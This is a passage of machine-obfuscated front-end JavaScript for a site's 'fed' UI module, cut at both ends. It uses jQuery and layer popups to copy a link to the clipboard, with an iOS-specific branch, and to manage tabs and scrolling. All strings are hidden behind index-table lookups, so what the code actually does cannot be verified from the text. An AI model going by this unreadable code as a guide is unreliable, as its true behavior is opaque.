[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[2